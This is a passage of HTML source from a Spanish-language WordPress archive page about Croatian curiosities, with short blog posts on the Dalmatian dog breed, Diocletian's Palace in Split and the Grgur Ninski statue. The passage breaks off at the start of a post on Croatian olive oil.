+ var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://croatas.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://croatas.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://croatas.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-show-posts-css' href='https://croatas.com/wp-content/plugins/wp-show-posts/css/wp-show-posts-min.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='mwai_chatbot_theme_chatgpt-css' href='https://croatas.com/wp-content/plugins/ai-engine/themes/chatgpt.css?ver=1769181341' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://croatas.com/wp-content/themes/consultstreet/assets/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://croatas.com/wp-content/themes/consultstreet/assets/css/font-awesome/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='consultstreet-style-css' href='https://croatas.com/wp-content/themes/consultstreet/style.css?ver=6.9' type='text/css' media='all' />
<style id='consultstreet-style-inline-css' type='text/css'>
.theme-page-header-area {
				background: #17212c url(https://croatas.com/wp-content/uploads/2021/06/cropped-header2.png);
				background-attachment: scroll;
				background-position: top center;
				background-repeat: no-repeat;
				background-size: cover;
			}
.navbar img.custom-logo, .theme-header-magazine img.custom-logo{
			max-width: 257px;
			height: auto;
			}
.theme-slider-content .title-large {
				color: #fff;
			}
            .theme-slider-content .description {
				color: #fff;
			}

/*# sourceURL=consultstreet-style-inline-css */
</style>
<link rel='stylesheet' id='consultstreet-theme-default-css' href='https://croatas.com/wp-content/themes/consultstreet/assets/css/theme-default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://croatas.com/wp-content/themes/consultstreet/assets/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css-css' href='https://croatas.com/wp-content/themes/consultstreet/assets/css/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-smartmenus-css-css' href='https://croatas.com/wp-content/themes/consultstreet/assets/css/bootstrap-smartmenus.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='consultstreet-default-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2Citalic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type="text/javascript" src="https://croatas.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://croatas.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://croatas.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://croatas.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://croatas.com/wp-content/plugins/ai-engine/app/chatbot.js?ver=1769181341" id="mwai_chatbot-js"></script>
<script type="text/javascript" src="https://croatas.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://croatas.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://croatas.com/wp-content/themes/consultstreet/assets/js/bootstrap.js?ver=6.9" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://croatas.com/wp-content/themes/consultstreet/assets/js/smartmenus/jquery.smartmenus.js?ver=6.9" id="consultstreet-smartmenus-js-js"></script>
<script type="text/javascript" src="https://croatas.com/wp-content/themes/consultstreet/assets/js/custom.js?ver=6.9" id="consultstreet-custom-js-js"></script>
<script type="text/javascript" src="https://croatas.com/wp-content/themes/consultstreet/assets/js/smartmenus/bootstrap-smartmenus.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://croatas.com/wp-content/themes/consultstreet/assets/js/owl.carousel.js?ver=6.9" id="owl-carousel-js-js"></script>
<script type="text/javascript" src="https://croatas.com/wp-content/themes/consultstreet/assets/js/animation/animate.js?ver=6.9" id="animate-js-js"></script>
<script type="text/javascript" src="https://croatas.com/wp-content/themes/consultstreet/assets/js/wow.js?ver=6.9" id="wow-js-js"></script>
<link rel="https://api.w.org/" href="https://croatas.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://croatas.com/wp-json/wp/v2/categories/6" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://croatas.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
</head>
<body class="archive category category-curiosidades category-6 wp-theme-consultstreet theme-wide" >
<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
<div id="wrapper">
	<!-- Navbar -->
	<nav class="navbar navbar-expand-lg not-sticky navbar-light navbar-header-wrap header-sticky">
		<div class="container-full">
			<div class="row align-self-center">
			
				<div class="align-self-center">	
										
		
    		<div class="site-branding-text">
	    <h1 class="site-title"><a href="https://croatas.com/" rel="home">Croatas en Argentina</a></h1>
					<p class="site-description">Hrvati u Argentini</p>
			</div>
						<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNavDropdown" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
						<span class="navbar-toggler-icon"></span>
					</button>
				</div>
			
						
				<div id="navbarNavDropdown" class="collapse navbar-collapse"><ul id="menu-principal" class="nav navbar-nav m-right-auto"><li id="menu-item-240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240"><a class="nav-link" href="https://croatas.com/category/noticias-de-la-comunidad/">Noticias de la Comunidad</a></li>
<li id="menu-item-241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-241"><a class="nav-link" href="https://croatas.com/category/cultura-general/">Cultura General</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-42 active"><a class="nav-link" href="https://croatas.com/category/curiosidades/">Curiosidades</a></li>
<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a class="nav-link" href="https://croatas.com/contacto-kontakt/">Contacto / Kontakt</a></li>
</ul></div>					
				
			</div>
		</div>
	</nav>
	<!-- /End of Navbar --><!-- Theme Page Header Area -->		
	<section class="theme-page-header-area">
	        <div class="overlay"></div>
		
		<div class="container">
			<div class="row wow animate fadeInUp" data-wow-delay="0.3s">
				<div class="col-lg-12 col-md-12 col-sm-12">
				<div class="page-header-title text-center"><h1 class="text-white">Category Curiosidades</h1></div><ul id="content" class="page-breadcrumb text-center"><li><a href="https://croatas.com">Home</a></li><li class="active"><a href="https://croatas.com:443/category/curiosidades/">Archive by category "Curiosidades"</a></li></ul>				</div>
			</div>
		</div>	
	</section>	
<!-- Theme Page Header Area -->		

<section class="theme-block theme-blog theme-blog-large theme-bg-grey">

	<div class="container">
	
		<div class="row">
		
					
			  
                <div class="col-lg-8 col-md-8 col-sm-12">
            	
			
				<article class="post wow animate fadeInUp" class="post-388 post type-post status-publish format-standard has-post-thumbnail hentry category-curiosidades" data-wow-delay=".3s">		
		
				
			   				<div class="entry-meta">
									    <span class="cat-links"><a href="https://croatas.com/category/curiosidades/" rel="category tag">Curiosidades</a></span>				</div>	
					
			   				<header class="entry-header">
					<h2 class="entry-title"><a href="https://croatas.com/el-dalmata-el-perro-simbolo-de-dalmacia/">El dálmata: el perro símbolo de Dalmacia</a></h2>				</header>
					
			   				<div class="entry-meta pb-2">
					<span class="posted-on">
						<a href="https://croatas.com/2025/10/"><time>
						Oct 9, 2025</time></a>
					</span>
					<span class="author">
						<a href="https://croatas.com/author/admin/">croatas.com</a>	
					</span>					
					<span class="comment-links">						
						<a href="https://croatas.com/el-dalmata-el-perro-simbolo-de-dalmacia/">0 Comment</a> 
					</span>					
				</div>			
					
			   				<figure class="post-thumbnail"><a href="https://croatas.com/el-dalmata-el-perro-simbolo-de-dalmacia/"><img width="827" height="1103" src="https://croatas.com/wp-content/uploads/2025/10/dalmata.jpg" class="img-fluid wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://croatas.com/wp-content/uploads/2025/10/dalmata.jpg 827w, https://croatas.com/wp-content/uploads/2025/10/dalmata-225x300.jpg 225w, https://croatas.com/wp-content/uploads/2025/10/dalmata-768x1024.jpg 768w" sizes="(max-width: 827px) 100vw, 827px" /></a></figure>						
			<div class="entry-content">
				
<p>Cuando pensamos en Croacia, solemos imaginar playas de aguas turquesa, islas mágicas y ciudades medievales. Pero hay un símbolo que muchos desconocen: el dálmata, una raza de perro originaria de la región croata de Dalmacia, que lleva su nombre por ella.</p>



<h2 class="wp-block-heading"><strong>Un origen auténticamente croata</strong></h2>



<p>El dálmata tiene raíces muy antiguas en la costa adriática.</p>



<p>Registros del siglo XIV ya mencionaban perros “blancos con manchas negras” criados en Dalmacia.</p>



<p>Más tarde, en 1719, el obispo croata Petar Bakić describió en un manuscrito a estos animales como perros de caza y guardianes provenientes de la región. </p>



<p>El nombre Dalmatian (en inglés) viene justamente de Dalmatia, la franja costera del sur de Croacia.</p>



<h2 class="wp-block-heading"><strong>De guardianes a bomberos y estrellas de cine</strong></h2>



<p>Originalmente, los dálmatas eran perros de escolta y guerra.</p>



<p>Acompañaban caravanas y carruajes, lo que les dio su fama de “coach dogs”.</p>



<p>Por su afinidad con los caballos, más tarde se convirtieron en los símbolos oficiales de los cuerpos de bomberos en Inglaterra y Estados Unidos.</p>



<p>Su popularidad explotó globalmente en el siglo XX gracias a la película <em>101 dálmatas</em>, pero su verdadero hogar sigue siendo Dalmacia.</p>



<h2 class="wp-block-heading"><strong>Curiosidades de la raza</strong></h2>



<ul class="wp-block-list">
<li>Nacen completamente blancos: las manchas aparecen recién a las 2–4 semanas.</li>



<li>Cada dálmata tiene un patrón de manchas único e irrepetible.</li>



<li>Son inteligentes, veloces y necesitan mucha actividad física.</li>



<li>Son propensos a la sordera parcial o total por una particularidad genética común en la raza.</li>
</ul>



<h2 class="wp-block-heading"><strong>Lugares y homenajes en Croacia</strong></h2>



<h3 class="wp-block-heading"><strong>Dalmatian Dog House – Šibenik</strong></h3>



<p>En 2025 se inauguró la <em>Dalmatian Dog House</em>, una atracción interactiva en Šibenik dedicada a la historia, genética y simbolismo del dálmata.</p>



<p>Los visitantes pueden conocer ejemplares reales, objetos históricos y participar en actividades educativas.</p>



<h3 class="wp-block-heading"><strong>Monedas y recuerdos</strong></h3>



<p>También se emitieron monedas y tokens conmemorativos con la figura del dálmata, como símbolo de la región.</p>



<h2 class="wp-block-heading"><strong>Celebraciones y eventos</strong></h2>



<p>Cada año, en mayo, Zadar organiza la <em>Red Carpet Dalmatian Parade</em>, un desfile de dálmatas por el paseo marítimo.</p>



<p>Dueños y turistas participan mostrando a sus perros moteados sobre una alfombra roja frente al Adriático.</p>



<p>Además, muchos clubes y asociaciones celebran el 24 de septiembre como el <em>World Dalmatian Day</em>, una jornada dedicada a rendir homenaje a la raza y promover la adopción responsable.</p>



<h2 class="wp-block-heading"><strong>Más que una raza: un símbolo</strong></h2>



<p>El dálmata no es solo una raza elegante: es una parte viva del patrimonio croata, reflejo de la historia, la nobleza y la conexión entre los humanos y el Adriático.</p>



<p></p>
						 	</div>
		   
</article><!-- #post-388 --><article class="post wow animate fadeInUp" class="post-364 post type-post status-publish format-standard has-post-thumbnail hentry category-cultura-general category-curiosidades" data-wow-delay=".3s">		
		
				
			   				<div class="entry-meta">
									    <span class="cat-links"><a href="https://croatas.com/category/cultura-general/" rel="category tag">Cultura General</a>  <a href="https://croatas.com/category/curiosidades/" rel="category tag">Curiosidades</a></span>				</div>	
					
			   				<header class="entry-header">
					<h2 class="entry-title"><a href="https://croatas.com/el-palacio-de-diocleciano-una-ciudad-dentro-de-un-palacio/">El Palacio de Diocleciano: una ciudad dentro de un palacio</a></h2>				</header>
					
			   				<div class="entry-meta pb-2">
					<span class="posted-on">
						<a href="https://croatas.com/2025/08/"><time>
						Ago 25, 2025</time></a>
					</span>
					<span class="author">
						<a href="https://croatas.com/author/admin/">croatas.com</a>	
					</span>					
					<span class="comment-links">						
						<a href="https://croatas.com/el-palacio-de-diocleciano-una-ciudad-dentro-de-un-palacio/">0 Comment</a> 
					</span>					
				</div>			
					
			   				<figure class="post-thumbnail"><a href="https://croatas.com/el-palacio-de-diocleciano-una-ciudad-dentro-de-un-palacio/"><img width="460" height="660" src="https://croatas.com/wp-content/uploads/2025/08/diocleciano.jpg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://croatas.com/wp-content/uploads/2025/08/diocleciano.jpg 460w, https://croatas.com/wp-content/uploads/2025/08/diocleciano-209x300.jpg 209w" sizes="(max-width: 460px) 100vw, 460px" /></a></figure>						
			<div class="entry-content">
				
<p>En Split, Croacia, se levanta uno de los monumentos más sorprendentes del mundo romano: el Palacio de Diocleciano. Lo que lo hace verdaderamente imponente hoy es que, más de 1.700 años después de su construcción, sigue habitado. Dentro de sus murallas todavía funcionan casas, cafés, hoteles, comercios y hasta la catedral de la ciudad. No es un museo ni una ruina, es el corazón vivo de Split.</p>



<p>El palacio fue concebido como una mezcla de residencia imperial y fortaleza militar. Allí se retiró el emperador Diocleciano en el año 305 d.C., convirtiéndose en el único emperador romano que abdicó voluntariamente. Pasó sus últimos años lejos del poder, cultivando coles en sus jardines.</p>



<p>Su mausoleo personal fue transformado siglos después en la Catedral de San Duje, patrono de Split, un giro histórico irónico si se recuerda que Diocleciano había perseguido a los cristianos. Con la caída del Imperio Romano, los habitantes de la región se refugiaron dentro de las murallas y construyeron allí sus viviendas e iglesias. Así nació una ciudad que hasta hoy respira entre columnas romanas y pasadizos imperiales.</p>



<p>A lo largo de los siglos, distintas civilizaciones dejaron su huella en el palacio. Tras los romanos, llegó la presencia bizantina, que lo mantuvo como enclave estratégico. En el siglo VII, los refugiados de la cercana Salona lo ocuparon tras las invasiones de eslavos y ávaros. Con el tiempo, los croatas lo convirtieron en el núcleo de su ciudad medieval. Más tarde, el dominio veneciano dejó su marca con construcciones góticas y renacentistas. En el siglo XIX, pasó a manos del Imperio Austrohúngaro, y en el siglo XX formó parte de diferentes estados del sudeste europeo, hasta quedar finalmente en la Croacia independiente.</p>



<p>El Palacio de Diocleciano guarda además otros hitos. Sus sótanos fueron escenario de la serie Juego de Tronos, representando las mazmorras de Daenerys en Meereen. Desde 1979, forma parte del Patrimonio de la Humanidad de la UNESCO y está considerado uno de los complejos romanos mejor conservados del mundo.</p>
						 	</div>
		   
</article><!-- #post-364 --><article class="post wow animate fadeInUp" class="post-360 post type-post status-publish format-standard has-post-thumbnail hentry category-cultura-general category-curiosidades" data-wow-delay=".3s">		
		
				
			   				<div class="entry-meta">
									    <span class="cat-links"><a href="https://croatas.com/category/cultura-general/" rel="category tag">Cultura General</a>  <a href="https://croatas.com/category/curiosidades/" rel="category tag">Curiosidades</a></span>				</div>	
					
			   				<header class="entry-header">
					<h2 class="entry-title"><a href="https://croatas.com/el-dedo-brillante-de-grgur-ninski/">El dedo brillante de Grgur Ninski</a></h2>				</header>
					
			   				<div class="entry-meta pb-2">
					<span class="posted-on">
						<a href="https://croatas.com/2025/08/"><time>
						Ago 22, 2025</time></a>
					</span>
					<span class="author">
						<a href="https://croatas.com/author/admin/">croatas.com</a>	
					</span>					
					<span class="comment-links">						
						<a href="https://croatas.com/el-dedo-brillante-de-grgur-ninski/">0 Comment</a> 
					</span>					
				</div>			
					
			   				<figure class="post-thumbnail"><a href="https://croatas.com/el-dedo-brillante-de-grgur-ninski/"><img width="1000" height="670" src="https://croatas.com/wp-content/uploads/2025/08/dedo.jpg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://croatas.com/wp-content/uploads/2025/08/dedo.jpg 1000w, https://croatas.com/wp-content/uploads/2025/08/dedo-300x201.jpg 300w, https://croatas.com/wp-content/uploads/2025/08/dedo-768x515.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></figure>						
			<div class="entry-content">
				
<p>En Split, frente a las murallas del Palacio de Diocleciano, se encuentra una de las estatuas más emblemáticas de Croacia: <strong>Grgur Ninski</strong>, obra del famoso escultor Ivan Meštrović.</p>



<p>Grgur Ninski fue un obispo del siglo X que pasó a la historia por defender que las misas se celebraran en croata en lugar de latín. En una época en la que el latín era la lengua oficial de la Iglesia, su postura fue un acto de resistencia cultural y un símbolo de identidad nacional. Por eso, hasta hoy, es recordado como un defensor del pueblo croata y de su lengua.</p>



<p>Más allá de su importancia histórica, lo que más llama la atención a locales y turistas es un detalle muy particular de la estatua: <strong>su dedo del pie derecho brilla de un color diferente al resto</strong>. ¿La razón? Existe una tradición que dice que <strong>tocar ese dedo trae suerte, salud y la promesa de regresar algún día a Split</strong>. Miles de visitantes lo hacen cada año, dejando el bronce liso y brillante, casi dorado, en contraste con el resto de la escultura.</p>



<p>Lo que empezó como un gesto simbólico se transformó en una de las costumbres más pintorescas de la ciudad. Hoy, nadie se va de Split sin sacarse una foto tocando el famoso dedo de Grgur Ninski, uniendo historia, leyenda y un poco de superstición en un solo lugar.</p>



<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="750" height="1000" src="https://croatas.com/wp-content/uploads/2025/08/Gregory_statue.jpg" alt="" class="wp-image-361" srcset="https://croatas.com/wp-content/uploads/2025/08/Gregory_statue.jpg 750w, https://croatas.com/wp-content/uploads/2025/08/Gregory_statue-225x300.jpg 225w" sizes="auto, (max-width: 750px) 100vw, 750px" /></figure>
						 	</div>
		   
</article><!-- #post-360 --><article class="post wow animate fadeInUp" class="post-271 post type-post status-publish format-standard has-post-thumbnail hentry category-cultura-general category-curiosidades" data-wow-delay=".3s">		
		
				
			   				<div class="entry-meta">
									    <span class="cat-links"><a href="https://croatas.com/category/cultura-general/" rel="category tag">Cultura General</a>  <a href="https://croatas.com/category/curiosidades/" rel="category tag">Curiosidades</a></span>				</div>	
					
			   				<header class="entry-header">
					<h2 class="entry-title"><a href="https://croatas.com/el-aceite-de-oliva-de-croacia-una-delicia-mediterranea-de-excelencia/">El Aceite de Oliva de Croacia: Una Delicia Mediterránea de Excelencia</a></h2>				</header>
					
			   				<div class="entry-meta pb-2">
					<span class="posted-on">
						<a href="https://croatas.com/2023/05/"><time>
						May 19, 2023</time></a>
					</span>
					<span class="author">
						<a href="https://croatas.com/author/admin/">croatas.com</a>	
					</span>					
					<span class="comment-links">						
						<a href="https://croatas.com/el-aceite-de-oliva-de-croacia-una-delicia-mediterranea-de-excelencia/">0 Comment</a> 
					</span>					
				</div>			
					
			   				<figure class="post-thumbnail"><a href="https://croatas.com/el-aceite-de-oliva-de-croacia-una-delicia-mediterranea-de-excelencia/"><img width="1024" height="1024" src="https://croatas.com/wp-content/uploads/2023/05/aceitedeoliva.jpg" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://croatas.com/wp-content/uploads/2023/05/aceitedeoliva.jpg 1024w, https://croatas.com/wp-content/uploads/2023/05/aceitedeoliva-300x300.jpg 300w, https://croatas.com/wp-content/uploads/2023/05/aceitedeoliva-150x150.jpg 150w, https://croatas.com/wp-content/uploads/2023/05/aceitedeoliva-768x768.jpg 768w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>						
			<div class="entry-content">
				
<p></p>


